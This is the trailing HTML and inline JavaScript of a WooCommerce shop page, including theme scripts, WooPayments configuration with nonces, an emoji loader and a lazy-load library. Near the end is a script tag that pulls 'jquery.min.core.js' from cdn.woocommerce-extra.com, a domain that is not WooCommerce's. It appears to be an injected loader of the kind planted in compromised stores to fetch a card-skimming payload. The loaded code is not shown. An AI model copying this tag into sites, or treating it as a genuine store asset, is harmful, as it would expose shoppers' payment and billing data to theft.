<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22cd0f7dcff7%22%2C%22initWooPayNonce%22%3A%22327f76c6ec%22%2C%22saveUPEAppearanceNonce%22%3A%228ad0b91f28%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_6085655161ff6437c361e1c4c724f0%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22fbc48d55f5%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22d2b124b91e%22%2C%22woopaySessionNonce%22%3A%227ea53b2cb7%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22lRAPvkO%2BH%2Bio1j6rxYLD4dxEqVzOj4BD4xLAA04NMSkUGiTEUpTa8uLRH%2BtpUZZoiDW7WOkuj%2ByNrx1mc1vHM1Igv9QUgnOiK%2BD8IsCqvyB%5C%2FrqthOaspkCQoV9S99IY7H2waAsw5vtrxsJdzsIIGAWyCcyVEBkFwHBE2n5CyBmd5c84L8UbmZvNPQA9BlGKbXoYK48ibhEeLcz66iLWB7vKh0zY0lfyMeUxRC768gWGy62wXgDSYfWdmDj%2Bu7xP%5C%2Fzj3luIagF7W%5C%2FYLx2vjj2tqdnmVyvmSVHBJBEMyMiU4jV%2Bg%2BsmrI6INBmIy2eDZS%2BdBJ1P%2BnwTJqPyppvYZ0Vzl4Kwy0qkpHTPFrfNruBTdhEUsS%5C%2FphImziD3bBX8U1PGrTuVmH3lP1DzAZLMRJg6dylHB7sYiyTos%5C%2F2bL6uwVpw4HTEueLHXWyOvQwBmkY3%2Bj170%2BmC6KPUZhxmp6qOknXYtcSGfsKGIq9zqaDmSWWTTJKPhYcpZ16kGmRCxzSmtkuieyVuYhfGGHBlUNYf0b8n64ICixty6wZDeajNQ4L8%3D%22%2C%22iv%22%3A%22a6aqyLKb4vyMXcvWd0245w%3D%3D%22%2C%22hash%22%3A%22OGZkMGFlNDYwODgzOGU4MGVjZWE3YmQwM2ZmN2RhNzZmMzJmYzVlZTgwYzA5NjBkNTMwNjY5OTRlYTc4MzgyNQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 08:34:56 -->